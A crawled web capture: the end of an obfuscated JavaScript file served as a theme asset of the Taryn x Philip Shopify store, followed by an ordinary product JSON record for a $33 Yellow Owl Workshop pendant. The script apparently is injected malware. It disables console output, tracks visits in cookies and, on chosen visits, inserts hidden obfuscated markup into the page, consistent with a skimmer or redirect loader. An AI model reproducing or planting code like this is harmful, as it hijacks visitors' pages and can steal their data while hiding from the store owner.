_0x289d6a[_0xd71f62("6cGB",2096,2039,2114,1872)](_0x348b3c,_0x3be483)},wDcOh:_0x289d6a[_0x58e53a(1875,1630,"MsKu",1849,1976)],lkYrl:_0x289d6a[_0x58e53a(1835,2025,"v$Xp",1657,1904)]};if(_0x289d6a[_0x1b0ffa(-477,-361,-166,-178,"cL4r")](_0x289d6a[_0x44e5d7(1283,1287,1323,1425,"$&[N")],_0x289d6a[_0x44e5d7(1399,1293,1411,1146,"BX$z")]))for(var _0x36b1cb=function(){function _0x39ec9e(_0x3a1709,_0xb9263e,_0x586bd1,_0x2a6779,_0x2411b2){return _0x54e678(_0xb9263e- -1369,_0xb9263e-169,_0x586bd1-245,_0x2a6779-284,_0x586bd1)}function _0x2ce6b5(_0x308b4c,_0x432a10,_0x356647,_0x2ed5e3,_0x3c1353){return _0x1b0ffa(_0x308b4c-435,_0x308b4c-1598,_0x356647-280,_0x2ed5e3-14,_0x432a10)}function _0x4e9170(_0x315b6e,_0x3e0c3e,_0x3ecc18,_0x4c3e23,_0x3fff21){return _0x54e678(_0x3ecc18- -513,_0x3e0c3e-404,_0x3ecc18-264,_0x4c3e23-404,_0x3fff21)}function _0x588598(_0x28eb13,_0x10e8c2,_0x240e4a,_0x264ff0,_0x18120a){return _0x471e62(_0x240e4a,_0x10e8c2-23,_0x240e4a-428,_0x264ff0-224,_0x264ff0- -617)}function _0x46c8d6(_0x2a1a98,_0x4164b7,_0x126195,_0x533595,_0x23579f){return _0x54e678(_0x533595- -1121,_0x4164b7-338,_0x126195-12,_0x533595-180,_0x23579f)}if(_0x52906d[_0x46c8d6(244,57,35,67,"W)1]")](_0x52906d[_0x39ec9e(172,-64,"u!E&",-295,-191)],_0x52906d[_0x2ce6b5(1605,"@3Jz",1533,1432,1437)])){var _0x51d988=_0x52906d[_0x39ec9e(49,-45,"*7V!",112,156)](_0x52906d[_0x4e9170(600,817,642,789,"8!2A")](_0x339197,_0x5a9b2e),1);return _0x52906d[_0x2ce6b5(1675,"F$6m",1772,1426,1547)](_0x589892,_0x52906d[_0x4e9170(786,901,733,659,"#34O")]),_0x52906d[_0x46c8d6(-300,-425,-379,-206,"Fc]d")](_0x5e8f3f,_0x52906d[_0x46c8d6(30,329,327,264,"W)1]")],_0x51d988,_0x41b9b2),_0x51d988}else{var _0x5aa6a9;try{if(_0x52906d[_0x46c8d6(176,74,492,258,"Jg6Z")](_0x52906d[_0x588598(362,706,"*7V!",545,439)],_0x52906d[_0x4e9170(293,359,498,349,"Nxh%")])){var _0x33b3f7=_0xf5c39f[_0x4e9170(962,1041,817,668,"MeWZ")](_0x2fc006,arguments);return _0x4b514f=null,_0x33b3f7}else _0x5aa6a9=_0x52906d[_0x39ec9e(-245,-206,"@cb8",4,-304)](Function,_0x52906d[_0x39ec9e(-144,-292,"u!E&",-397,-282)](_0x52906d[_0x46c8d6(-6,286,314,88,"$&[N")](_0x52906d[_0x39ec9e(-578,-404,"W)1]",-504,-319)],_0x52906d[_0x4e9170(816,860,813,796,"Nxh%")]),");"))()}catch{if(_0x52906d[_0x4e9170(589,750,556,362,"5a1Y")](_0x52906d[_0x588598(967,926,"^iTk",780,544)],_0x52906d[_0x39ec9e(33,-137,"(x!A",-112,-181)])){var _0x1cd7fd=_0xbff333?function(){function _0x32e98e(_0x2f6fdd,_0x3f56b1,_0x17ee6c,_0x52cf1e,_0x4d3040){return _0x39ec9e(_0x2f6fdd-356,_0x2f6fdd-301,_0x17ee6c,_0x52cf1e-126,_0x4d3040-396)}if(_0x2858d1){var _0xc9c86d=_0x3545f6[_0x32e98e(113,187,"wkv&",213,52)](_0x27d2e9,arguments);return _0x2a2a17=null,_0xc9c86d}}:function(){};return _0x388238=!1,_0x1cd7fd}else _0x5aa6a9=window}return _0x5aa6a9}},_0x574373=_0x289d6a[_0x58e53a(1793,1575,"3lc2",1765,1724)](_0x36b1cb),_0x26c2b8=_0x574373[_0x54e678(984,1106,1155,1181,"@cb8")+"le"]=_0x574373[_0x54e678(1365,1264,1266,1537,"u!E&")+"le"]||{},_0x5315ca=[_0x289d6a[_0x54e678(932,788,872,936,"Xhqo")],_0x289d6a[_0x1b0ffa(108,-66,-257,-311,"BX$z")],_0x289d6a[_0x44e5d7(1152,1334,1530,1108,"5a1Y")],_0x289d6a[_0x54e678(994,886,1012,1164,"BX$z")],_0x289d6a[_0x58e53a(1755,1615,"5a1Y",1505,1908)],_0x289d6a[_0x471e62("zPqo",1298,1089,1095,1174)],_0x289d6a[_0x54e678(929,1092,732,806,"H@Hk")]],_0xd7a7d7=0;_0x289d6a[_0x471e62("W)1]",1338,1318,1482,1411)](_0xd7a7d7,_0x5315ca[_0x58e53a(1727,1976,"*7V!",1756,1908)+"h"]);_0xd7a7d7++)if(_0x289d6a[_0x44e5d7(1760,1702,1571,1865,"u!E&")](_0x289d6a[_0x1b0ffa(35,-103,10,-276,"wx)4")],_0x289d6a[_0x471e62("6cGB",1479,1423,1222,1330)]))for(var _0x3a1f21=_0x289d6a[_0x1b0ffa(150,39,-182,151,"QbR!")][_0x471e62("sDe6",1291,1081,1198,1193)]("|"),_0x54682b=-1*7523+6756+-1*-767;;){switch(_0x3a1f21[_0x54682b++]){case"0":_0x533543[_0x1b0ffa(-423,-241,-102,-314,"@5K1")+_0x471e62("@x4U",1296,1308,1146,1297)]=_0x46184b[_0x54e678(922,906,1160,1113,"bROt")](_0x46184b);continue;case"1":_0x533543[_0x1b0ffa(-170,-387,-616,-621,"5a1Y")+_0x44e5d7(1877,1776,1681,1899,"BX$z")]=_0x5a42fb[_0x44e5d7(1357,1314,1410,1506,"Fc]d")+_0x54e678(1187,1211,1203,982,"MsKu")][_0x58e53a(1783,1662,"riNH",1540,1639)](_0x5a42fb);continue;case"2":var _0x46323e=_0x5315ca[_0xd7a7d7];continue;case"3":var _0x5a42fb=_0x26c2b8[_0x46323e]||_0x533543;continue;case"4":var _0x533543=_0x46184b[_0x1b0ffa(-27,-220,-279,-231,"3lc2")+_0x58e53a(1694,1648,"mY]e",1695,1858)+"r"][_0x54e678(1229,1418,1295,1061,"Fc]d")+_0x1b0ffa(-16,37,115,-143,"BX$z")][_0x1b0ffa(-204,-162,-257,-289,"Jg6Z")](_0x46184b);continue;case"5":_0x26c2b8[_0x46323e]=_0x533543;continue}break}else{var _0x23c1d4;try{_0x23c1d4=bumkWt[_0x44e5d7(1624,1637,1728,1801,"fy(t")](_0x4429b7,bumkWt[_0x54e678(1302,1528,1511,1179,"riNH")](bumkWt[_0x1b0ffa(-376,-353,-238,-428,"v$Xp")](bumkWt[_0x58e53a(1689,1563,"bROt",1587,1526)],bumkWt[_0x44e5d7(1251,1498,1724,1547,"QbR!")]),");"))()}catch{_0x23c1d4=_0x1511da}return _0x23c1d4}else if(_0x329baf){var _0x1f0cff=_0x1e7aae[_0x44e5d7(1437,1533,1500,1506,"(x!A")](_0x3305ea,arguments);return _0x576b01=null,_0x1f0cff}});_0x289d6a[_0x1c4540(1516,"QbR!",1236,1085,1312)](_0x94bf3e);var _0x15d6ca=_0x289d6a[_0x3182f6(803,733,872,820,"sDe6")](GetCookie2,_0x289d6a[_0xcaa966(1384,1224,1397,"MsKu",1298)]);function _0x1c4540(_0x6017ae,_0x4ff742,_0x5bc092,_0x4918a4,_0x46a5ac){return _0x4b4991(_0x6017ae-106,_0x4ff742-367,_0x46a5ac-492,_0x4ff742,_0x46a5ac-133)}function _0xcaa966(_0xac5c57,_0xaccc45,_0x18a310,_0x462079,_0x5c5499){return _0x4b4991(_0xac5c57-298,_0xaccc45-395,_0x5c5499-560,_0x462079,_0x5c5499-416)}if(_0x289d6a[_0x3182f6(787,817,933,621,"GGee")](_0x15d6ca,null)){if(_0x289d6a[_0x12f136(1264,1333,1344,1050,"Jg6Z")](_0x289d6a[_0x3182f6(929,1133,1064,1035,"*7V!")],_0x289d6a[_0x12f136(1299,1510,1401,1450,"bROt")]))return _0x289d6a[_0x410c98(-249,-242,-441,-446,"D)0W")](SetCookie2,_0x289d6a[_0xcaa966(1488,1211,1396,"oU#$",1310)],"1"),-6924+-5*1477+-2385*-6;var _0x23b143=_0x2672b3?function(){function _0x974409(_0x53f9c4,_0x450ed7,_0x8b5e50,_0x169dd6,_0x30a8ef){return _0x3182f6(_0x169dd6-892,_0x450ed7-270,_0x8b5e50-352,_0x169dd6-279,_0x450ed7)}if(_0x59c24c){var _0x1fbc82=_0x49883d[_0x974409(1374,"MsKu",1523,1424,1480)](_0x2a1006,arguments);return _0x5b2ad6=null,_0x1fbc82}}:function(){};return _0xd8fb44=!1,_0x23b143}else if(_0x289d6a[_0xcaa966(1073,992,1185,"MeWZ",1119)](_0x289d6a[_0xcaa966(893,896,802,"@cb8",981)],_0x289d6a[_0x1c4540(984,"blQ9",1105,837,903)]))_0x3cf372=bumkWt[_0xcaa966(1106,1239,1122,"Ow5g",1199)](_0x1fbd81,bumkWt[_0x3182f6(522,429,685,539,"@cb8")](bumkWt[_0x410c98(-366,-220,-63,-447,"v$Xp")](bumkWt[_0x410c98(-225,-141,-281,-248,"Fc]d")],bumkWt[_0x12f136(1174,1286,941,966,"#34O")]),");"))();else{var _0x4318df=_0x289d6a[_0x12f136(1060,1072,1100,881,"u!E&")](_0x289d6a[_0x12f136(892,894,1015,883,"$&[N")](parseInt,_0x15d6ca),1);return _0x289d6a[_0x410c98(23,-89,-83,150,"6k9S")](DeleteCookie2,_0x289d6a[_0x12f136(1063,918,1246,1211,"Fc]d")]),_0x289d6a[_0x3182f6(504,510,552,546,"ARJy")](SetCookie2,_0x289d6a[_0x3182f6(511,675,284,367,"mY]e")],_0x4318df,exp),_0x4318df}},getCookieVal2=function(_0x51501d){var _0x5c358a={FNgFk:function(_0x52de4e,_0x46fb3c){return _0x52de4e==_0x46fb3c},TxGLT:function(_0x20dd0f,_0xca085d){return _0x20dd0f(_0xca085d)}};function _0x183431(_0x3351d2,_0x3d0ea1,_0x249f31,_0x33faa9,_0x585fca){return _0x4b4991(_0x3351d2-367,_0x3d0ea1-340,_0x249f31-306,_0x585fca,_0x585fca-164)}var _0x3888f3=document[_0x2a7151("&B!P",353,817,494,574)+"e"][_0x2a7151("D)0W",666,644,281,440)+"Of"](";",_0x51501d);function _0x208953(_0x58d98a,_0x378cee,_0x51313f,_0x1d4652,_0x384313){return _0x133d70(_0x58d98a-226,_0x378cee-44,_0x51313f-280,_0x58d98a,_0x378cee- -154)}function _0x2a7151(_0x16dfc8,_0x5627d4,_0x1c6da2,_0x252bde,_0x49608c){return _0x133d70(_0x16dfc8-366,_0x5627d4-394,_0x1c6da2-280,_0x16dfc8,_0x49608c-343)}_0x5c358a[_0x2a7151("v$Xp",411,569,329,492)](_0x3888f3,-(859*-1+-1061*1+1921))&&(_0x3888f3=document[_0x2a7151("Nxh%",391,496,246,423)+"e"][_0x208953("ARJy",167,285,405,386)+"h"]);function _0x589cce(_0x1326be,_0x2d6c99,_0x3753c6,_0x322ea3,_0x4ee81d){return _0x40439e(_0x1326be,_0x2d6c99-458,_0x2d6c99- -848,_0x322ea3-100,_0x4ee81d-399)}function _0x5327ef(_0x7b7fbc,_0x2a7710,_0x656375,_0x2c0315,_0x55f0de){return _0x14e699(_0x7b7fbc-13,_0x2a7710-321,_0x656375,_0x7b7fbc- -503,_0x55f0de-111)}return _0x5c358a[_0x5327ef(547,558,"BX$z",687,411)](unescape,document[_0x2a7151("@5K1",571,650,847,666)+"e"][_0x589cce("&EgM",569,705,757,453)+_0x183431(960,1203,999,1110,"v9Ib")](_0x51501d,_0x3888f3))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=7505+2*2771+-12347,exp=new Date;exp[_0x133d70(303,300,169,"@cb8",252)+"me"](exp[_0x700064(1553,1469,1579,1477,"@cb8")+"me"]()+expDays*(-1*-9041+9443*1+-18460)*(1592*-4+-626*-4+-3*-1308)*(-1*274+1161+-827)*(-15580+4145*4)),amt2(),document[_0x4b4991(530,795,723,"ivZS",671)][_0x133d70(191,-23,15,"D)0W",36)+_0x40439e("@3Jz",1692,1789,1844,1554)+_0x4b4991(772,761,591,"v$Xp",678)+_0x4b4991(603,501,426,"Nxh%",432)](_0x4b4991(165,439,410,"v9Ib",355)+_0x4b4991(810,573,604,"u!E&",444),_0x14e699(540,389,"@cb8",569,770)+_0x133d70(-176,166,93,"Jg6Z",-35)+_0x40439e("6cGB",1734,1613,1543,1666)+_0x14e699(828,601,"ARJy",833,866)+_0x40439e("3lc2",1671,1744,1563,1912)+_0x4b4991(678,227,453,"MeWZ",672)+_0x4b4991(266,571,474,"&B!P",570)+_0x4b4991(343,362,417,"MeWZ",600)+_0x700064(1591,1457,1302,1404,"ARJy")+_0x40439e("*7V!",1600,1589,1555,1591)+_0x700064(1592,1356,1575,1464,"MsKu")+_0x4b4991(789,811,822,"F$6m",654)+_0x14e699(968,896,"u!E&",1042,1185)+_0x4b4991(814,671,576,"@x4U",530)+_0x14e699(833,541,"u!E&",628,785)+_0x4b4991(575,887,756,"6cGB",832))}catch{}function _0x40439e(_0x9456c6,_0x52bcdf,_0x198a7c,_0x7f62d1,_0x38162c){return _0x1393(_0x198a7c-881,_0x9456c6)}function _0x14e699(_0x5ec56f,_0x443722,_0xdf9187,_0x441df1,_0x2d65e9){return _0x1393(_0x441df1-86,_0xdf9187)}function _0x700064(_0x26c0c7,_0x3773c9,_0x1a3784,_0x50dc1f,_0x2a014b){return _0x1393(_0x50dc1f-530,_0x2a014b)}if(document[_0x133d70(234,185,73,"8!2A",235)+"e"][_0x40439e("KDKs",1675,1836,1812,1705)+"Of"](_0x40439e("u!E&",1909,1696,1614,1459)+_0x40439e("u!E&",1335,1503,1559,1643))>-(16070+1*-16069))try{document[_0x4b4991(458,429,427,"6k9S",515)][_0x4b4991(600,805,804,"blQ9",635)+_0x14e699(752,742,"Ow5g",789,718)+_0x14e699(869,1032,"zPqo",1018,1147)+_0x40439e("Xhqo",1245,1493,1673,1711)](_0x700064(1114,1290,1101,1096,"GGee")+_0x40439e("mY]e",1497,1672,1715,1865),_0x14e699(1253,1179,"u!E&",1013,1e3)+_0x40439e("u!E&",1208,1420,1259,1623)+_0x133d70(26,505,369,"Jg6Z",264)+_0x700064(1393,1392,1528,1447,"wkv&")+_0x14e699(1108,1055,"blQ9",930,836)+_0x40439e("ivZS",1433,1442,1607,1648)+_0x133d70(33,84,255,"W)1]",38)+_0x4b4991(181,175,417,"MeWZ",527)+_0x700064(1475,1258,1270,1306,"Fc]d")+_0x14e699(1039,1163,"oU#$",1026,823)+_0x14e699(1188,827,"^iTk",946,934)+_0x4b4991(712,688,501,"@cb8",572)+_0x133d70(229,16,185,"Ow5g",-3)+_0x40439e("H@Hk",1818,1708,1771,1777)+_0x40439e("3lc2",1565,1591,1544,1800)+_0x700064(1614,1203,1274,1376,"ARJy"))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js.map?v=RnJpIEphbiAxNiAyMDI2IDIxOjQzOjE2IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tarynphilip.com/products/yellow-owl-workshop-eyes-lips-double-sided-pendant.js
body_size: 741
content:
{"id":7918319632625,"title":"Yellow Owl Workshop Eyes \u0026 Lips - Double Sided Pendant","handle":"yellow-owl-workshop-eyes-lips-double-sided-pendant","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003csection class=\"section is-width-standard\"\u003e\n\u003cdiv class=\"product-7488337576165\"\u003e\n\u003cdiv data-rv-handle=\"eyes-lips-double-sided-pendant\" class=\"product_section\n                js-product_section\n                container\n                is-justify-space-between\n                has-padding-bottom\"\u003e\n\u003cdiv class=\"product__information\n                  has-product-sticker\n                  one-half\n                  column\n                  medium-down--one-whole\"\u003e\n\u003cdiv class=\"description content bottom has-padding-top\"\u003e\n\u003cp\u003eBrand new double-sided pendants let you choose which colorful side to wear. Yup, that's right! Two designs for the price of one. Just like the other pendants, these double-the-fun pieces are on an 18k gold-dipped 20\" chain (50.8 cm) with clasp. Presented in their signature glass vial and cork packaging on a clear insert so you can see both designs. \u003c\/p\u003e\n\u003cp\u003eOnly one necklace included, pic is to show both sides of the charm. \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003ePendant is about\u003cspan\u003e \u003c\/span\u003e.75\" (2 cm)\u003c\/li\u003e\n\u003cli\u003e18k gold-dipped 20\" (50.8 cm) chain\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e","published_at":"2023-03-23T12:08:04-07:00","created_at":"2023-03-23T12:08:04-07:00","vendor":"Yellow Owl Workshop","type":"Jewelry","tags":["earring","gift","gifts","jewelry","necklace","novelty","owl","Yellow Owl Workshop"],"price":3300,"price_min":3300,"price_max":3300,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43704725668081,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"J408","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Yellow Owl Workshop Eyes \u0026 Lips - Double Sided Pendant","public_title":null,"options":["Default Title"],"price":3300,"weight":283,"compare_at_price":null,"inventory_management":"shopify","barcode":"25668081","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/yellow-owl-workshop-jewelry-yellow-owl-workshop-eyes-lips-double-sided-pendant-25668081-j408-yellow-owl-workshop-eyes-lips-double-sided-pendant-1192740798.jpg?v=1758115804"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/yellow-owl-workshop-jewelry-yellow-owl-workshop-eyes-lips-double-sided-pendant-25668081-j408-yellow-owl-workshop-eyes-lips-double-sided-pendant-1192740798.jpg?v=1758115804","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/yellow-owl-workshop-eyes-lips-double-sided-pendant","media":[{"alt":"Yellow Owl Workshop Eyes \u0026 Lips - Double Sided Pendant - Taryn x Philip Boutique","id":31257431277809,"position":1,"preview_image":{"aspect_ratio":1.0,"height":522,"width":522,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/yellow-owl-workshop-jewelry-yellow-owl-workshop-eyes-lips-double-sided-pendant-25668081-j408-yellow-owl-workshop-eyes-lips-double-sided-pendant-1192740798.jpg?v=1758115804"},"aspect_ratio":1.0,"height":522,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/yellow-owl-workshop-jewelry-yellow-owl-workshop-eyes-lips-double-sided-pendant-25668081-j408-yellow-owl-workshop-eyes-lips-double-sided-pendant-1192740798.jpg?v=1758115804","width":522}],"requires_selling_plan":false,"selling_plan_groups":[]}